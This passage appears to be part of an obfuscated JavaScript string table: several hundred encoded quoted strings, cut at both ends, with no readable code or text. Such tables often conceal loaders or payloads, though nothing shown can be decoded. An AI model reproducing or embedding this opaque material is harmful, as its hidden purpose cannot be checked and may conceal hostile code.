0P5A3jt','mgTVtuHNmfLQwxnkmNbjww5JBKTtDePlrei0tMPbneXd','z3DLrfv3tvn3BG','rMfzmvjuyJnWwfvRy25mq2revJfAA1qWtNzsrMmZvxLJ','zZfzAMTZsJfsmfDvz25lu3rks0rcne5hwMPmq2rfwM1k','sLDhmw9HsfvUtenKmfeYovLwmuPjttfKuLf5y3nkmfjz','uvnJC0OYrKrHmgHytM0XAfyXrJvkExDUvJfbEfLSyZbw','zurjEe9dD25kv2H3ywLJCeSWA29nsgCXwvDfC0P6tK9n','v1fZsJnkvgnRuw5lvJa5u1nND2vertvAAxDUzenSve5d','Bu4WyvC5DuTirxnJEwW3y21wmgrysNvjsev0y3P0ouXh','u1nND2vewtjAAxDUy2XRmvrty3blmgTVtuHNmLPuz3nk','v1vZsJbnmgreA25lu3rks0rcne16sxPmq2rptJfVneP5','sKTeqJrnBuzQtenKrLPvqMLkEwTYu1nND2vewxDoExDU','y25lu3rks0rcna','qxnkmfKZuw5nBG','y3nkm3bkvtjswe4ZvKPkExDUyKvoDMvwzfbIvu5Wy1nJ','uLrIELPfvNLJCW','uLnArxHpyLDswe56uw5mq2rdtwPNCLjerNHkExDUzwXO','BKXdzfHvqZLRvtnNm1KWBfLtEwnZsJfJm2vhtLnxwejQ','sZbRB01izZnnrffZsJnkwK5vmg5lu3rks0rcne5uBgXm','D2vetxHpq3DUvhLSDfHPy3blmgTVtuHNEe56vxnkEvPT','qKDlq2nWsZbRB01iz3LAv0vZsJi0ALLyy25lu3rks0rc','mZqYndeYuxHMBunn','sJnWywjQtLHvvwrisNL3BMjStNzuvMrrt1HKwfqYA25m','rei0ttjrEKXdy2XHq3bqsNLRCLntz3DLrff6t0n3BLfS','zenOEuTuDdjzweLNzer0BwiZsw9Krdb3zurbn2reD3DL','sJeWovbumtfIBvjSwM1SDvPxuxbLm1POy2LcA1bxwJfI','zfnrBvjxt0C5D0P5D25wEMrdwtbWrgiXtLHvsfjRu2XJ','uLHoBwHRvMTJBKXdzgTAsfy1vNPABwj5y3nkmeyWuZiX','D2vettjoq3DUvfDsDe5dy3blmgTVtuHNme5uqxnkEvzV','ExDUzurODLDTuJnzvefUtenKm2jxoxzAvtvmuKnJC0OW','wM5wDvKZuNbImJrVs1H0mLLyswDHAJf1wLHJz1vTvM5s','BLniCfjsEwnWwfn3BLP5y3bmsfu5wLz0veTeqJrnveK1','y25mq2r4vtj0AvKYtJrArxHysNL3BMjuAhzHm1jizwS0','z3PnvgnZsJnKvfnyrw5lu3rks0rcne5Qutnmq2nTwM5o','qNnnEKfUtenKwa','y1DzBKTtDePlrei0tKrvmeXdy3DrrujrsNLRCLntz3DL','sZbRB01iz3PoEKLZsJi0ALLyy25lu3rks0rcne5uvMLm','z21Iq2nWsZbRBW','EvPQuxnkmgSXuLnrBKTtDePlrei0tLrnneXdze9vrMSX','sxnkmdHWyLy0BG','rZvIzeyWowjSDhzyu3H1vZi5zfbyqxnJu3m5vtnsEwfx','zgTur1z3wtb4sgjty3nkmJflzfvkwe56BhPkExDUvJfc','mdDJEvLTs0C1Ba','sKTeqJrnELzQtenKrfOYy2XkEwTYu1nND2vettfnAxDU','ru5YwKDkweP5D25Hvu52vwXKu05hChnwEwnZsJfJm1vT','m1LuAhjnq2nZsJfKuwnhtK1Lr1jRvwToCK9ty3nkme50','BMvRChbzBxbeytjjBKXdzhfxr0zHyMXoCMfty3nkmMS0','ANb1teD3CKT5vxDLrffWudjZCLbwtJbJBwX1wJfZBLPU','u2D3zurfD1LtD25uv1j0tKnJCeSWA29nsgD4wxPzC0P6','sKTeqJroEKe0tenKAMnvtJjkEwTYu1nND2vetxDnExDU','u1Lty3nkm0zRvdbswe5SttnkExDUutiXCK9hzfLLr1jx','wwPvC0OWAgLHvtHUs1n0sKTeqJrnvfv6tenKq1zUrM1k','we5hrKHwEMr4sNL3BLyXqKDArxr0yxL0we4ZrNvkExDU','ngeXuw5mq2rTuti5uveXBZvsEwnZsJi4ngiWmuDIv3qZ','sNLRCLntz3DLrePTtxL3BK5UAeXvq2nWsZbRB01iz3Po','tuHNm01QA3nkEvzVy0DVBKTtDePlrei0tvDsAeXdze9x','ExDUvJfkB1PfDerIm1y0t0C4meP5D25IvZf2tuvnngiX','AwnWsZbRB01izZfArfLZsJaXA2juuw5lu3rks0rcne5e','D25kv2DXvhLJCeSWA29nsgCXturbC0OYngPzwgnUs1n0','EwnWsZbRB01iz3Lpv1fZsNLWuvjPz25lu3rks0rcne5Q','vfDArwvdy3nkmwrsuKzowe5fzfDwELyXsNL3BMnwBfbl','ExDUvNPsuuSXzffrm0j4vNLJC0OXyZnvBu5iyLC5C1LS','q2rdvNPwDLLwBgXkExDUzdjowwjTtMHoq2nZsJiWngj6','A3nKvde3zLr0mvCWC29nsgCXttjzC0P5CffsAwDUs1yW','D2vesxbpmZfZufDsBfKYowTAvLztu1voDMjyqNzIBvz1','sNLRCLntz3DLrfu1tML3BLKZrKrKAwnWsZbRB01izZbo','r1jjwKrcqMeWy25mq2rUwLD4ALzhmxzHrMmZzfnJC0OX','tenKD2rfy3LwEMrlwKvOseP5D25IBe52u1HwAMfQrw5m','zZjnvgTZsNPAwLHvz25lu3rks0rcne5eqMTmq2rpv0nn','EwnWsZbRB01izZfzv1fZsNPOru5xrw5lu3rks0rcne5h','rtvuyJbOwe5xEgTuwevUtenKA1eYouzAvZfYwKHAAeP5','u1nND2vettbou3DUuwXrCvj5y3byvdfks0rcne5QrMXm','qJrovfv6tenKDffvCejkEwTYu1nND2veutvnu3DUy2Xo','B0P5A3jtu2D3zurznu5tD25uAMrHt0nJCeSWA29nsgCW','wxL3BLrQzgfpq2nWwfnNBKXPy3bxmu1VtuHNmu9etxnk','r0vUtenKngjxoxrwmuPXwvzKuu1dy3nkmwmZzeDot1iY','BMHQu1CXDLPgzfbnq2nZsJnosfnTtLrur1jRvgTJBKXd','ndy0nJC4Ewr1uw9v','seP5D25IrgH2uJfKue5iBg9wEwnZsJfJmK0YtLzzvvPQ','sfvUtenKrvLvwMPvwfzhwKv0weP5D25wmuPtwKvVD2jh','tw1sA0Xdze5ArZaWsNLRCLntz3DLrff4txL3BLnhsNbu','AhzJmfu0yJbJBKXdzfHovMHSvJffmgfyChHkExDUvNPv','vJa5B1PguMHHv1z3wvnJC0OZzeTLvLjYyLDZmeP5D25K','q2q0zuHwmfyXrK9zmdfysNL3BLLwtNzsBgrsv0HWwfvy','EwTYu1nND2vewtvoq3DUtMXSzfndy3blmgTVtuHNm01e','BLuWmg5mq2qZy3PoA1vuAhzsrMmZt0nJC0OYEhrHmfzy','q2rfyMT3CuP5A3jtu2D3zurzD01dD25kBvP6vMLJCeSW','tun3BLiXBfnrEwnWsZbRB01izZfomLLZsNPAnfmXqw5l','Cg1KvZvQzeDSDG','sgHIvunND2vesxDou3DUwtnwELvdy3blmufVtuHNme1Q','vKzkq2nWsZbRB01iz3HzELvZsJnrCfv6uw5lu3rks0rc','txPbneXdzerAmMnSsNLRCLntz3DLrfjPt1n3BLjhwMLL','ww5JBKTtDePlrei0tLDwAuXdze9xq01VsNLRCLntz3DL','A1neAhjuBgmXtuvfBKXdzgTrmNrUvJfkmfPfzZrHEKvU','stvmq2nXvuvzB0P5A3jtu2D3zurrmK1tD25prveXwvnJ','wfvfwMTtA3rmt1vsEeP5D25wELzTww1ArgiYsKjJu2nZ','vNLIAwr1wLHKvgrhrJbAu2m3zLn4mgfhBhPxEwrnu1zs','mdr5sxLJCeSWA29nsgD6tKrJC0OYngPzwgnUs1n0sKTe','me56uw1su2rvutvkExDUvNPAwu5wzfnzvZe0y1nJC0OW','s0rcne16sMHmq2rItwLsmuP5A3jtu2D3zurrEu5PD25l','mgfhuKLzu2nZsJnOs2fhuKHIvZL5vNPJmeP5D25Kv2Hu','rtbmm3bOsNL3BG','zurgAK1tD25Kmu5ky1nJCeSWA29nsgCYwvrnC0OWttbK','mNnYsNL3BLz6zhnzmue0yNK5BvuYCZbkExDUvNPKDfvy','EwTYu1nND2vertfoq3DUuwXrCvj5y3blmgTVtuHNEK9x','qJrnAKL6tenJBgfdCfbkEwTYu1nND2vettfzu3DUt0nz','qNfkEwTYu1nND2vewxLoAxDUuKDAAwvdy3blmgTVtuHN','A3jtu2D3zurrmLLPD25uBejAtLnJCeSWA29nsgCWwM1z','zg1IvZL6yMToCLvyzfHkExDUuwXNDLPgrM5zBLvUtenK','CMndy3nkmNHuytnWwfvgCgTvmJfYvLnJC0OYwLrImKPc','qJrnvfPPtenKCq','D2veutjou3DUt0nzEfrdy3blmgTVtuHNmfPuuxnkmdqZ','zK1izZnnvff6t1rvmfPeDhbAAwGXs1H0mLLyswDKEJeX','zeHxvKPesNLRCLntz3DLrfzTtvn3BMjvrKTru2nWsZbR','sNLRCeXdy3zkEwTZy1nRC1PwDfrlrei0tM1jmuXdzery','rKrImfzWzfDSveP5D25KEKKZwKzkrgf5ovHovffUtenK','C0OWtNHwBvjkvti5DLz6y3DkExDUwJboDLLyvKHoveLU','CeSWA29nsgCZtvDjC0P6BgrkBgTUs1n0sKTeqJrnvgCW','zfnJC0OYAfrHELjyvwTWA1reAhjoEwnZsJjksvyYnvHo','ExDUutbWnLzhuLLzu2nZsJfJmLDTuK5vmJLSvNPKD1Pf','A3jtu2D3zurjD1LPD25rBfP4wMLJCeSWA29nsgCWturN','sJfJmfnTtKLvmJL4vJfkB1PfAgHkExDUy2T0D1PfBerH','z3DLrePPtwL3BLiXBfnrEwnWsZbRB01iz3Hzv0vZsJbo','u2nWwfnOBKXivxnnsgCWtezZD2vetxnnsgCYtMWWC1D6','AwnWsZbRB01izZfzBu1ZsNLsmffvtw5lu3rks0rcne5u','BLrSqLPou2nWsZbRB01izZfnBuLZsJbsDvrdB25lu3rk','vJfkEvjgzfjLu2nZsJi5DgiYtMHpr3rOzfHfBKXdzgPp','D25kBvP6vMLJCeSWA29nsgCXwvrrC0OWnvfxvfvUs1n0','q2reyLC5qLyXsxHKmwrtyLnJC0OZzhrImgXyvuzcuLyX','rxnkm2nXtKvzBKTtDePlrei0tKrbEuXdy2TKruzesNLR','uxzwELL3y2XJmfz5y3nkmwmXtJjsvfuYovHwmujtwtfc','AxDUs2Xcr0Tdy3blmgTVtuHNmK9hwxnkmxn5sKHvBKTt','vw1suvz5y3nkmLPAyuDou2jxohjwmuPSsNL3BMfRAZbA','mvzQutbgrwnxBhLwEMrhwtfwBMjty3nkmePRy1voCLeY','tenKwfvvD3DwELjqyMXJmLv5y3nkmez6tLHwwfviBhfk','qJrnvfv5tenJBvPUtLDkEwTYu1nND2verMHzAxDUvfDs','mvLStK5AmJfYvgLJC0OYmurImwXUutj0rMqYrw5mq2qY','mJH2zuzKDvndy3nkme5uyJfWAu1ftNrkExDUvJfgt1Pf','v2nty3nkmJa0yNPKEviYnvLkExDUuw1grwryqJjJu2nZ','yZfzBKTtDePlrei0tLrJEuXdzhLxvfzosNLRCLntz3DL','z3DLre5PwLn3BMmWuKfIEwnWs1nZB1ntz3DLre0ZwxL3','BK0WnhLjEwnWwfqXBwrxnwPKr2X2yMLOEeXitxbLm0PS','rxbuyNK5wfvuqMTkExDUyZnfnvvSzffJvKvUtenKwe5T','v2XJmLn5y3nkmwmWzuDsu1uYotfkExDUvNPKwwrwzfbo','q2r5u2XkALqWmunArxHysNL3BLfwCeLwrMrrvdfzBKXd','rfLZsNLwB0TRog5lu3rks0rcne5xrM1mq2rewfrKyKP5','q3DUuKDAAwvdy3blmgTVtuHNELPeqxnkExbruMLNBKTt','DdLpme5IvvnND2verM1Au3DUwtnwELvdy3byvdeYvZff','BKXdzfHoBKjQvKzoDLyXzfnJr1jnuNLJC0OZrJjAr1jl','vg1svLLty3nkmwrruM1svgjxoxvrA052y0nJC0OWwKLt','y2TOAgnwyZjJuZHUtenKmvPhvNDwEMrSuLnJC0OWrNPz','rei0tvrfmuXdy2XHsejXsNLSzfbxvMjtEwD3zurfELPd','sgCWww1zC0OWuM1zBMDUs1nZBLKYvw5yu2H6tenJBKTw','mLL6vxnkEvjjsM13BKTtDePlrei0txPvnuXdyZrsrfzO','ChrHv0z0ytjVBKXdzfHovgrQvuzoDMniqKrHEMDUtenK','B01iz3PorffZsJfSrLjRrw5lu3rks0rcne5xrMLmq2ri','rvfhog5lu3rks0rcne16wxHmq2rpv0nnB0P5A3jtu2D3','s0rcne5xwM1mq2riv1zkreP5A3jtu2D3zurrEu9dD25x','zfnLBMXyvuznBKXdzhfnrLPQuJiXDLPSyZnKu2nZsJjs','r1e0tenKre5iutvkEwTYu1nND2vetxPpu3DUuwXAEfPP','sJfSrLjRrw5lu3rks0rcne5QyZfmq2r5v1rwtKP5A3jt','tenKq2rUBgXsAKzWsNL3BLyXrNvvmwmXvti5we4Zrw5m','DffkEwTYu1nND2vetMPpq3DUvhLSDfHPy3blmgTVtuHN','mu5dD25JvwD4vvnJCeSWA29nsgD4tMPfC0P5vM9Jr29U','tKDfC0P6BgrkBgTUs1n0sKTeqJrnvgrOtenKueTxmwvk','A3jtu2D3zurJEfLtD25JmfjbyNLJCeSWA29nsgCYtLDz','m1PdD25kBvP6vMLJCeSWA29nsgCWwKrRC0OYmujtA0vU','t1nJCeSWA29nsgCWtxPRC0OXuJbxvwDUs1n0sKTeqJro','BKTtDePlrei0tLDnEuXdze9omw80sNLRCLntz3DLre5Q','qNbkExDUzdiXCLuYtNHHr1jwvNLJC0OXyZjwBvjwzuu5','mxn5sKHvBKTtDePlrei0ttjvmeXdy3DrrujrsNLRCLnt','n2ztEgTxmgTVtuHNEu16vxnkm1fWvxPrBKTwmdLtu2D3','sZbRB01izZnnve1ZsJa1wuL5z25lu3rks0rcne56rMPm','mvPQvgXoDLjgzfnJu2nZsJfKuMvhuKXzvwryy0HfBKXd','sgCWwLDfC0OZzfrtwevUs1n0sKTeqJrnEMT4tenJD1ff','tLDJu2nZsJjSwfDTtKTvmJLjvJfjneP5D25sBe52tw05','q2S3wM5wDvKZuNbImJrNwNLOEeXitxbLm1POy2Lctfbv','A25mq2r0wtbkA1vRAdzwq2nZsJnoyvLQrLHvv1zTsNL3','BvPQww5mq2q0uNPSueP5D25Hm2rRwtfcBvzfsw5mq2ry','z3DLrfKWt0n3BKPiuKjrEwnWsZbRB01izZjov0vZsNPo','seP5D25JrgH2tuHSrgeZzhrsEwnZsJnsAfDfBfHumhrQ','rKzeuNLJC0OXzfnnmK5vwJbWA1nuAhjwAwnZsJncwwvh','vxrZwKzAseP5D25wmuuZwKzcm09etKjzu2nZsJfJm2rx','zeHwEwjPqNHMshH6tZmWC1PgDePlrei0twPKBeXdyZjx','uvjTuK5rmNn2sNL3BLz6vKXnwfj0ytnwwe5wtw5mq2r1','zurfnu9dD25rELiWt1nJCeSWA29nsgCWtuDzC0OWttbK','Au1Us1n0sKTeqJror1f4tenKq1zUrM1kEwTYu1nND2ve','sNL3BLfuAhzrv3bpyLnZBKXdzgPzvgXnvNPwq1PfzeHk','vNLIAuiWyuDSELD5zdrKweOXy1DjBLHtAhjlvhq5teDS','wKzbngiYEfHomhnUtenKmfyYwJjIrePSsNL3BMqZtKvz','u2nZsJfKu1nTtKHuA0PRuJboCLrty3nkm2HuyJjSwfqZ','we5uAfnJmKKZwKzsseP5D25wmdK0wKu0D1PhtLbArffU','BLnuvKzkq2nWsZbRB01izZbzv0vZsNPSzePSA25lu3rk','yxPgDLLPowTuBKvUtenKwe5xwJfIru52vg5kweP5D25w','u1nND2vevtfoAxDUzenSve5dy3blmgTVtuHNEfL6sxnk','q2rgwLvcAuP5A3jtu2D3zurjnu55D25tr0PWvhLJCeSW','tvrbC0OYmujtA0vUs1n0sKTeqJrnBvL4tenKrwjRD3fk','mwmXy0DosfuYoxLHrgHYvunJC0OZvLrIm1PYzuDwDuP5','tuHNmu5Twxnkmdvrv1rvBKTtDePlrei0tMPzEeXdze9v','u2D3zurjne5dD25nmxbSuNLJCeSWA29nsgD4twPjC0OW','mJjRyNv4sMK','q2ryvdjsA1zuAhjABgmWvdbVBKXdzfHorZf1zg1os1Pg','wtnrBK1Us1n0sKTeqJrnEMHTtenKmeTwttbkEwTYu1nN','A29nsgD4wLDrC0P6wLPyvwDUs1n0sKTeqJrnEMrRtenK','tM1rEuXdzenwBKzTsNLRCLntz3DLrfuXwvn3BK5UAeXv','og5lu3rks0rcne0YvxPmq2m0sMPgtuP5A3jtu2D3zurs','tMHKEwnWsZbRB01izZbzEKfZsJfsmfDvz25lu3rks0rc','A1rTuK9tA2HssNL3BMvgzdbzmuzouw1sv1j5y3nkmwrr','y3blmgTVtuHNmLPTsxnkEviWuvvnBKTtDePlrei0ttjk','A2HqvdjWvgeYtw5mq2r4wMTKEfjUvJfkExDUy3PODLng','ExDUwMXoCLLSyZbLv3HyvvHRBKXdzfHovgrRu2XoDLrg','mhDUs1n0sKTeqJroALeXtenKr04WsNPkEwTYu1nND2ve','q1z6uNHkExDUyLCXDMfRttrHmgXYwvnJC0OYuNrImNrf','y3P0ouXhuMjtu2D3zurjmvPPD25tvfzgsKnJCfHumw1K','tuCXwe5Ry25mq2rTzeu1A1vfBhLxAwnZsJjoBuWYtLjv','mJLStdjouMjxow9wELzSsNL3BMqYuJrArwX0yJfkwe5g','u1nND2vetMHAAxDUy1vNEfvty3blmgTVtuHNmu9urxnk','sgCWtxPnC0OWnvLjEwDUs1n0sKTeqJrovfKZtenKre5i','wKzwAeP5D25swfOXzgXKuLvTtLbzu2nZsJjWDgiZuMXI','uKrwAeP5A3jtu2D3zurvmK5tD25xEKLRzfnJCeSWA29n','DhLAwfiXy200z1L6DdLlr1OXyM1omgfxoxvlr0vZwwLS','u3rks0rcne5evtfmq2rktLvvA0P5A3jtu2D3zursAK9t','uw5lu3rks0rcne1urMHmq2m1wfnAwKP5A3jtu2D3zurg','v1zbwwLJCeSWA29nsgD5wwPJC0OZzfrtwevUs1n0sKTe','tLzxBLvUtenKA1eYowXwmuy2yKzKu1n5y3nkmwrttdjs','uMnty3nkmwmZv0rswfvxmwPKm0vUtenKBvDRnwPtmu52','A25lu3rks0rcne1TuMLmq2qWs1znmeP5A3jtu2D3zurz','sKrImJvyvuDsALvfy25mq2rytMK5ALzQAhzJBgrquM1s','sxPArKjeyJfsrwjxovfkExDUwwXKwu9gyZfomLjqwvnJ','wta1m1PhuKPzu2nZsJfJmu5fEevJBvjRvLHfBKXdzhPz','q2riv1zkreP5Bgrlsfi1y0DwDLPPqM5IrZLPwvD3C2rS','y3blmgTVtuHNEK5eqxnkmdvzsxLNBKTtA3jlrwTVtuHN','EKLRzfnJCeSWA29nsgD6t0rnC0OWzfPvA01Us1n0sKTe','u2D3zurrnfLPD25rmMrUsLnJCeSWA29nsgCYt1rbC0OY','yJfAEK9hDfjHv0vUtenKBLuYDgTwELjiwJfKuvj5y3nk','BKTwmdLABLz1wtnsCgiYng9LAxHds1H0mLLyswDuAJfm','yuzcDeP5D25wmuzHwKvJngeWEfHovtHYsNL3BMqXtNzw','u3LJC0OWtK5Hr1jmvtjZCLz6zerkExDUwKrODMeZBhPp','vJfgAvnSzfnJu2nZsJi5vgiWuKjpr3rjyLDfBKXdzhDA','sNLRCLntz3DLrfzRwvn3BLrQzgfpq2nWsZbRB01iz3Ho','zZfnvfLZsJaXA2juuw5lu3rks0rcne5htM1mq2r4u0rg','DvDyBhfAmu5YyLnJC0OXyZjwBu5nt0C4EweYmxjxu2nZ','vtjODgeWmg5mq2r1wKHcALvTmxzAvMrtwvnJC0OWsLrI','reP5A3jtu2D3zurvEe5dD25kBvP6vMLJCeSWA29nsgCX','B2vPEenlvhq5teHwyLn5z3DLrezRwxL3BLiWttbjEwnW','sZbRB01iz3LnBvLZsJbOnLvvy25lu3rks0rcne5urtnm','sNL3BMfRtNztvMrttKC5CLj5y3nkmMHeyNPcDMjxDevJ','uKDkEwTYu1nND2vewMPnExDUuwXAEfPPy3blmgTVtuHN','mgTVtuHNme5xsxnkm05fuuC4BKTtDePlrei0tKDfD0Xd','Bvjry1nJC0OZvtrImujOtuHgDeP5D25Ivu5YyLzKu1jT','tM1mq2rdvM5gBq','sKTeqJrorgC1tenKufnwuwTkEwXKufDAmwjTtJbHvZL1','s1nRCKXyqMHJBK5Su1C1meTfz29nsgD6tLrNC0OWtMro','yuvkA1nxmxjwrMmYvNLJC0OXzfnIBMXytKDwDvz6vJfk','DePlrei0tvDnneXdzgPKwe5rsNLRCLntz3DLrgn5wwL3','sLOYrLbLBuvUtenKCu1gwMPwrtvnwMLJC0OWvMfovZLy','vK5YyKzJm01fmg5mq2r4t0D0vfKXCeTArwrysNL3BMnf','muyWwtbOAeP5D25LrwHSv1zJmveZuw5mq2qZuJfOC2fi','DLj6tMTtBKP5zvnJC0OZqNLtEKzytJb4BKP5D25wmdLr','zeHrELfQsNLRCLntz3DLrev4t0n3BLjhnu1lAwnWsZbR','utfKugjhtK9sEwnZsJfJmMfhuLvrmJLxvNPAnfPgqLHk','BLfSuxfsEwnWsZbRB01izZjAre1ZsNPot01Ptw5lu3rk','vvnJC0OYsxHJr05izg5WreP5D25HA052wvzKugnSrLHv','AgPtEMH2v0zKuwjhuK5sEwnZsJfJm0WYuKPrmJL1vJfc','s0rcne5QvMXmq2rktLvvA0P5A3jtu2D3zurrme55D25p','zfHvvKj5vNPsuffSyZjnq2nZsJjOrgeYuLHuEtLRvuCX','EdnzvvPRvfDfBKXdzgXIvZLWvJfkwvLSzfjLu2nZsJi5','sMXKsfz5yMLcBfCWmg9nsgCYtMPvC0OZuxbvELfUs1yW','tenKwe5iAgPuru52tLC1vgeZqw5mq2revtj0tLLSCeDA','rezQwLn3BLziuLPtq2nWsZbRB01izZfnrfLZsNPAwLHv','DePlrei0tLrzD0Xdy2XHq3bqsNLRCLntz3DLre5SwwL3','sNL3BLLvtNzwBu50ytjSrvz5y3nkmeOWzfDWwfvgCgPw','rLrHmuLUtenKnfDTuMPvv2G0wKzgAeP5D25HmgX4uJfJ','ndm2ndi0yuLxufDl','vJbVzwL4q0TuDdLmsfzIu3LND2veuxPnAxDUvKHswLnd','A1ndwNnkEwTYu1nND2veutrnq3DUwtngrgrPy3blmgTV','sNLRCLntz3DLrfuXtvn3BLfSwNHAAwnWsZbRB01izZfo','vuPdy3blmgTVtuHNEu56rxnkme0WzerRBKTtDePlrei0','BKvUtenKrfL6vKDwmue0u1nJC0OXzfbxBvjmttjsALnT','vZfYww05EeWYuK9zu2nZsJjvngeWvLHomwrfvJfkAeP5','Efrdy3blmgTVtuHNEfPesxnkEKPSvJb3BKTtDePlrei0','BLfSuxfsEwnWsZbRB01iz3HnAK1ZsJjWsvLUy25lu3rk','venVBKTtDePlrei0tKrOAKXdy3LAvMrnsNLRCLntz3DL','vKXJA05eytjSwe5uqw5mq2rPy21OA1rhrNfru2nZsJj0','uMPvEMHYyKnJC0OYDePrBvjlyZnWneP5D25HmJf2wLzK','EgTxmgTVtuHNEK16qxnkme5UwNLvBKTwmdLABLz1wtns','ne16vxDmq2rowKCWmeP5A3jtu2D3zurAA05PD25srZvn','yMLoAgr5y3blmgTVtuHNELPewxnkmdLkvKnrBKTtDePl','mvvUtenKBwrPowPvvK52vKzJmgvty3nkmwmWyKDsv1eY','tuHNmLPusxnkmxn5sKHvBKTtDePlrei0txPRmeXdy3Px','rtfisNL3BLfystbzmwmZzvDnBKXdzgHprZLSvJfgsfvx','m2TUtenKwe56tMPwvZf2t1DWvgeWC25mq2rytMTkA1mX','D25wmuf2wKzjngf6vLHoA3rgsNL3BMrTwNHrvMrszuDo','D2vevtfAAxDUvgPKyu9dy3bmr1jIu1nND2vetMHnAxDU','v1zSuLvAmLPty3nkmwrqyuDsu01QqtjsvMnUtenKwe5d','DffvCejkEwTYu1nND2vevtnpq3DUyLvgs1fty3blmgTV','ExDUvJfgnfPfmxHsmJL1vNLJC0OXzfftBvjjwtiXuvLv','vhLSDfHPy3blmgTVtuHNm01uqxnkm0Puy2TrBKTtDePl','q3DUuLDwqvLPy3blmgTVtuHNme9ez3nkEvzVs2S4BKTt','s1n0sKTeqJrovgHQtenJmLDwmuLkEwTYu1nND2verxHA','tKHcA1zuAhzvmwrrttjotfz5y3nkm1u0yNPwC1reqKzk','u3H6teHvCguZsMXKsfz5yMLcEeTitxnKu2S3zLn4A1CW','CLntz3DLreu0tun3BMrdBfroq2nWsZbRB01izZfAv1fZ','zfHvrLPRvM0XDMfvvKrIm2nUtenKAgjxodrJvK5YyuD4','mMrUsLnJCeSWA29nsgD6turjC0P5vM9lAZHUs1n0sKTe','we5Quw5mq2rytMTkALvRChDzmvu0ytbJBKXdzhLJm2HR','ng5lu3rks0rcne5Tvtnmq2n6vgPjAKP5A3jtu2D3zurs','zffomLjqvevnnffRy25mq2rYvtj0u1z6uJftrMrsu3LJ','AgLHvtHUs1n0sKTeqJroEK13tenKrfOYy2XkEwTYu1nN','tuHNmLL6rxnkm2nXtKvzBKTtDePlrei0twPbEeXdzeDo','u3POCLnPy3nkmKK0yJbKwfr6AevzmgnUtenKm1PTrLrw','sJfSrLjRrw5lu3rks0rcne1uwtrmq2n5wLzKtuP5A3jt','q2r4zdfAA1vvtNjKBgmYyLnJC0OXyZbIr1jrvfHwt1z6','ne5htMrmrNn3zurJC01izZnorJbZv3Pcne15D3DLrfeX','Ee16rxnkm2ruu1HfBKTtDePlrei0tKDvEuXdzgPJvu4Y','vJfgmfPfzfrHmJvytMXorKP5D25zAMHYv2XKu2rhuLfr','EfDTzfHkExDUwvDgrgngyZbLBuvUtenKqLnUwLDwmujm','wvrgzffJvvi0vNLJC0OYrM1xBu5rwLrgnKP5D25LrMq2','nZGZDvnhDwPP','BKXdzg1rmJLVy0zoCMjUrLHkExDUy0DfmvngyZfomLjv','tNjvq2nZsJfKu1zTuLjrmNn3vNPswe55y3nkmwrqtdjs','q2nZsJfJmLfTtLzprZKXwKCXCLL5y3nkm0zzyKDsv1rT','mu9Iv3q1uNLJC0OXyZjAr1jlt0C4mLz6vKDArtf4sNL3','yuHcCuP5A3jtu2D3zurkAvPdD25tshbsuNLJCeSWA29n','C0OZsK9Hr1jmvtj0q2jwy25mq2rytM5cA1rhz3DvmwmX','u3rks0rcne5Tvtfmq2rQy1vomKP5A3jtu2D3zurrm1LP','zvv4DveYDhjkExDUvNPKD1KXqKPsBu5mutj0DuP5D25J','tfvdy3blmgTVtuHNEe9erxnkEMXKsMXRBKTtDePlrei0','vNDrmNrVuw5fBKXdzhDKvvPQveDAvwfPy3nkm0j6utbs','sJnwvgf6qNfzBfPRu0zJBKXdzhvtv3HQvevoDK5SzfnH','BKTtDePlrei0tw1rEeXdzenwBKzTsNLRCLntz3DLrfv5','EwnZsJjkDgiYtLHvvMHhvJfcweP5D25Kvef2wKuXvgeW','v3PjA2rty3blmgTVtuHNmu1TwxnkEKjbuuzbBKTtDePl','EwTYu1nND2vetxLoq3DUsLDNCvr5y3blmgTVtuHNmLPQ','rvPTsJrkEwTYu1nND2veuMPoAxDUvfDsDe5dy3blmgTV','A3jtu2D3zurAAK1dD25HA2HPzhLJCeSWA29nsgCWwMPN','mg5mq2rTu1vomvz6vJbArKjysNL3BLyWouvKBgmYvdjO','B01iz3PnmKvZsNPAwLHvz25lu3rks0rcne1xvtrmq2nR','wtnrBK1Us1n0sKTeqJrnEMXPtenKr04WsNPkEwTYu1nN','D2verMLoExDUuMPKq2n5y3blmgTVtuHNmK5htxnkmgre','tKHgCvyXrxDkExDUuMXoDLPyqM9Hv1vUtenKEfLvtKTw','CLntz3DLrfK0twL3BK9dwxHuq2nWsZbRB01iz3Lov1vZ','uKLkBxDUs1n0sKTeqJrorezPtenKrfOYy2XkEwTYu1nN','mu9usxnkme5KtJfZBKTtDePlrei0tMPAAuXdzenwBKzT','sJfJmfPhtK5rmJH3yJfoCMjdy3nkmezkzvvSwe5xvxLk','y3blmgTVtuHNmq','BK5SBgrtq2nWsZbRB01izZborfvZsNPOru5xrw5lu3rk','ELP3wKv4weP5D25KmgXHwKzbngiYCfHor2TUtenKBgjx','ngeXvNbJvgrRvLHfBKXdzhDpr3rtvNPKwfqXzfjAu2nZ','rei0tNPbm0XdyZjLrxrrsNLRCLntz3DLrfK1twL3BLeX','vuDfBKXdzgTIvZLrzfvoCK1TDhHkExDUzw1ksfjSyZfH','sNLssuPTD25lu3rks0rcne56sMXmq2rvzezSsuP5A3jt','ExDUsM1AELzPy3blmgTVtuHNmvPesxnkmePxy1DzBKTt','stvpu3DUzhLVmfjPy3blmgTVtuHNmfPQwxnkmePvs2TJ','qJrov1u1tenKq1zUrM1kEwTYu1nND2vewtnzu3DUyMLo','v1LUs1n4A1CWA29nsgD4wKrnC0OWnvfxvfvUs1yWovPU','CeLzBMnUs1n0sKTeqJrnALjStenKEfnerLjkEwTYu1nN','uJfsnKP5D25LBvjXvuDsAvn5y3nkmfjPyM5kBLnfy25m','De1RuMTtBvjty1nJC0OYvKrImuPyvdnfDLPfy25mq2ry','sNLRCLntz3DLre0ZwwL3BLKZvNPvq2nWsZbRB01iz3Pz','mJe3oty1D1LfwNLw','wvn3BLf6uJbpu2nWsZbRB01izZbnvgnZsJfZEuPivw5l','mdfRyLrrBKTtDePlrei0twPRneXdzdnvmgX4sNLRCLnt','A29nsgD4wMPbCW','tMHoAxDUuteWm1D5y3blmgTVtuHNme9euxnkmfzSuuDj','uLrkExDUzuDsrW','wfqZAgTvru5Yy0zJmgfxB25mq2rey1vAA1vStNzprMmY','BKTtDePlrei0tMPNmeXdzfbtvLfRsNLRCLntz3DLrfe1','uxLmq2rjww1SueP5A3jtu2D3zurkALLtD25uBejAtLnJ','tenKCfDxuMPvvZf2wKzKuLj5y3nkmwrswKDouu1huMTv','u0Dkm0P5A3jtu2D3zurvmfPdD25kv2H3ywLJCeSWA29n','u2D3zurjE